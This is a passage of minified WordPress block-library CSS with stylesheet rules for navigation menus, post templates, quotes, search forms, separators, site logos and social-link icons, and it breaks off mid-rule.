.wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 